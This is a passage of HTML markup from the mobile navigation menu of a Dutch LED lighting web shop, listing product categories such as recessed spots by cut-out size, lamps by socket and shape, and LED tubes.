                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat"
                                                                title="Spots&#x20;per&#x20;zaagmaat"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Spots&#x20;per&#x20;zaagmaat"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Spots per zaagmaat                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-45mm"
                                                               title="Zaagmaat&#x20;45MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 45MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-50mm"
                                                               title="Zaagmaat&#x20;50MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 50MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-55mm"
                                                               title="Zaagmaat&#x20;55MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 55MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-60mm"
                                                               title="Zaagmaat&#x20;60MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 60MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-65mm"
                                                               title="Zaagmaat&#x20;65MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 65MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-70mm"
                                                               title="Zaagmaat&#x20;70MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 70MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-75mm"
                                                               title="Zaagmaat&#x20;75MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 75MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-80mm"
                                                               title="Zaagmaat&#x20;80MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 80MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-85mm"
                                                               title="Zaagmaat&#x20;85MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 85MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-90mm"
                                                               title="Zaagmaat&#x20;90MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 90MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-95mm"
                                                               title="Zaagmaat&#x20;95MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 95MM                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/spots-per-zaagmaat/zaagmaat-100mm"
                                                               title="Zaagmaat&#x20;100MM"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Zaagmaat 100MM                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-317'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-inbouwspots/losse-armaturen"
                                                     title="Armaturen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Armaturen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-317', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-317'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Armaturen                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/losse-armaturen"
                                                               title="Alle&#x20;Armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Alle Armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/gu10-armaturen-voor-de-badkamer"
                                                               title="GU10&#x20;badkamer&#x20;armaturen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                GU10 badkamer armaturen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-inbouwspots/armaturen/geschikt-voor-philips-hue-gu10-lampen"
                                                               title="Geschikt&#x20;voor&#x20;Philips&#x20;HUE"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Geschikt voor Philips HUE                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-250'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-inbouwspots/accessoires"
                                                     title="Accessoires"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Accessoires                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-250', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-250'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Accessoires                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/led-dimmers"
                                                               title="LED&#x20;Dimmers"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Dimmers                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/gatenzagen"
                                                               title="Gatenzagen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Gatenzagen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="/service-artikelen/bewegingsmelders"
                                                               title="Sensoren"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Sensoren                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-3 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-71' ? 0 : 'category-node-71'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-lampen"
                                     title="LED&#x20;Lampen">
                                    LED Lampen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-71', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-lampen"
                                                title="LED&#x20;Lampen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Lampen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Lampen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                                                                    <a href="/led-lampen"
                                                   title="Alle&#x20;LED&#x20;Lampen"
                                                   class="w-full text-primary group-hover:text-secondary-darker">
                                                    Alle LED Lampen                                                </a>
                                                                                                                                                                </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-186'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                                                     title="Lampen&#x20;per&#x20;fitting"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lampen per fitting                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-186', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-186'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting"
                                                                title="Lampen&#x20;per&#x20;fitting"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lampen&#x20;per&#x20;fitting"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lampen per fitting                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e27-led-lampen"
                                                               title="E27&#x20;LED&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                E27 LED Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/e14-led-lampen"
                                                               title="E14&#x20;LED&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                E14 LED Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-spots-gu10"
                                                               title="LED&#x20;Spots&#x20;GU10"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Spots GU10                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g9-led-lamp"
                                                               title="G9&#x20;LED&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                G9 LED lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/gu5-3-mr16-led-lampen"
                                                               title="GU5.3&#x20;&#x2F;&#x20;MR16&#x20;LED&#x20;Spots"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                GU5.3 / MR16 LED Spots                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/g4-lamp-12v-gu4-led"
                                                               title="G4&#x20;&amp;&#x20;GU4&#x20;&#x2F;&#x20;MR11&#x20;Lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                G4 &amp; GU4 / MR11 Lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/r7s-led-lampen"
                                                               title="R7S&#x20;LED&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                R7S LED lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-fitting/led-module-of-coin-led"
                                                               title="Coin&#x20;LEDs"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Coin LEDs                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-195'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                                                     title="Lampen&#x20;per&#x20;vorm"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Lampen per vorm                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-195', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-195'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <a
                                                                href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm"
                                                                title="Lampen&#x20;per&#x20;vorm"
                                                                class="view-all-link"
                                                            >
                                                                <div
                                                                    title="Lampen&#x20;per&#x20;vorm"
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Lampen per vorm                                                                </div>
                                                            </a>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/peer-lamp"
                                                               title="Peer&#x20;lamp&#x20;&#x20;&#x2F;&#x20;standaard&#x20;lamp&#x20;A60"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Peer lamp  / standaard lamp A60                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g80-lamp"
                                                               title="Bol&#x20;Vorm&#x20;&#xD8;8cm&#x20;&#x28;G80&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol Vorm Ø8cm (G80)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/globe-g95-lamp"
                                                               title="Bol&#x20;XL&#x20;vorm&#x20;&#xD8;9,5cm&#x20;&#x28;G95&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol XL vorm Ø9,5cm (G95)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/g125-globe-lamp"
                                                               title="Bol&#x20;XXL&#x20;vorm&#x20;&#xD8;12,5cm&#x20;&#x28;G125&#x29;"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Bol XXL vorm Ø12,5cm (G125)                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kogellamp"
                                                               title="Kogellamp"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kogellamp                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/mini-led-lampjes"
                                                               title="Mini&#x20;LED&#x20;Lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Mini LED Lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/kaarslamp"
                                                               title="Kaars&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Kaars lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-staaflamp"
                                                               title="Staaf&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Staaf lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/led-steeklampjes"
                                                               title="LED&#x20;Capsule&#x20;&#x2F;&#x20;Steeklampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                LED Capsule / Steeklampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/diamant-lampen"
                                                               title="Diamant&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Diamant lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/druppel-edison-lampen"
                                                               title="Druppel&#x20;&#x2F;&#x20;Edison&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Druppel / Edison lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/lampen-per-vorm/reflector-lampen"
                                                               title="Reflector&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Reflector lampen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-310'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="https://www.pretmetled.nl/led-lampen/speciale-lampen"
                                                     title="Speciale&#x20;lampen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Speciale lampen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                                    </div>
                                                </div>
                                            </div>
                                                                                                                            <ul class="level-2-nav"
                                                :class="{'translate-x-[calc(100%+2.4rem)]  pointer-events-none not-active opacity-0' : subPanelActiveId !== 'category-node-310', 'translate-x-[calc(100%+2.4rem)] z-20 ' : subPanelActiveId == 'category-node-310'}">
                                                <li class="back-button">
                                                    <button
                                                        type="button"
                                                        @click="subPanelActiveId = null; hideLevel2 = false;
                                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                                    >
                                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                                        <span class="ml-4">
                                                Terug                                            </span>
                                                    </button>
                                                    <div>
                                                                                                                    <div class="view-all-link">
                                                                <span
                                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                                    Speciale lampen                                                                </span>
                                                            </div>
                                                                                                            </div>
                                                </li>

                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/3-standen-lamp"
                                                               title="3-staps&#x20;dimbare&#x20;led&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                3-staps dimbare led lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/prikkabel-lampjes"
                                                               title="Prikkabel&#x20;lampjes"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Prikkabel lampjes                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/schemersensor-lamp"
                                                               title="Schemersensor&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Schemersensor lampen                                                            </a>
                                                                                                            </li>
                                                                                                    
                                                    <li class="nav-item group">
                                                                                                                    <a href="https://www.pretmetled.nl/led-lampen/speciale-lampen/rookglas-lampen"
                                                               title="Rookglas&#x20;lampen"
                                                               class="w-full text-primary group-hover:text-secondary-darker">
                                                                Rookglas lampen                                                            </a>
                                                                                                            </li>
                                                                                            </ul>
                                                                            </li>


                                                            </ul>
                                            </li>
                                                        <li class="level-0">
                                                    <span class="nav-item navigation-item-count-4 duration-200 transition-transform"
                                  :class="{'-translate-x-[calc(100%+2.4rem)]' : mobilePanelActiveId, 'translate-x-0 not-on-screen-items' : !mobilePanelActiveId }">
                            <div class="flex flex-row justify-between w-full group"
                                  @click="mobilePanelActiveId = mobilePanelActiveId === 'category-node-33' ? 0 : 'category-node-33'
                                  document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                            >
                                <div class="link group-hover:text-secondary-darker"
                                     href="https://www.pretmetled.nl/led-buizen"
                                     title="LED&#x20;Buizen">
                                    LED Buizen                                </div>
                                <div class="w-6 h-6 -mr-[6px]">
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
</svg>
                                </div>
                            </div>
                        </span>
                        
                                                    <ul class="level-1-nav translate-x-[calc(100%+2.4rem)] "
                                :class="{'not-active translate-x-[calc(100%+2.4rem)] h-0' : mobilePanelActiveId !== 'category-node-33', '-translate-x-[calc(100%+2.4rem)]' : hideLevel2}"
                                x-effect="hideLevel2 ? setTimeout(() => $el.classList.add('not-on-screen-items'), 200) : $el.classList.remove('not-on-screen-items')"
                            >
                                <li class="back-button">
                                    <button
                                        type="button"
                                        @click="mobilePanelActiveId = 0, subPanelActiveId = null;
                                        document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                        aria-label="Back&#x20;to&#x20;main&#x20;categories"
                                    >
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="-ml-[6px]" width="24" height="24" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
</svg>
                                        <span class="ml-4">
                                                Terug                                        </span>
                                    </button>
                                    <div>
                                                                                    <a
                                                href="https://www.pretmetled.nl/led-buizen"
                                                title="LED&#x20;Buizen"
                                                class="view-all-link"
                                            >
                                                <div
                                                    title="LED&#x20;Buizen"
                                                    class="w-full text-left text-primary group-hover:text-secondary-darker font-semibold">
                                                    LED Buizen                                                </div>
                                            </a>
                                                                            </div>
                                </li>
                                                                    
                                    <li class="nav-item">
                                                                                    <div class="flex flex-row justify-between w-full group"
                                                 @click="subPanelActiveId = 'category-node-34'; hideLevel2 = true;
                                                 document.getElementById('mobile-menu-items').scrollTo({ top: 0 })"
                                            >
                                                <div href="/led-buizen/led-tl-buizen"
                                                     title="Losse&#x20;LED&#x20;TL&#x20;Buizen"
                                                     class="w-full text-primary group-hover:text-secondary-darker">
                                                    Losse LED TL Buizen                                                </div>
                                                <div>
                                                    <div class="w-6 h-6 -mr-[6px]">
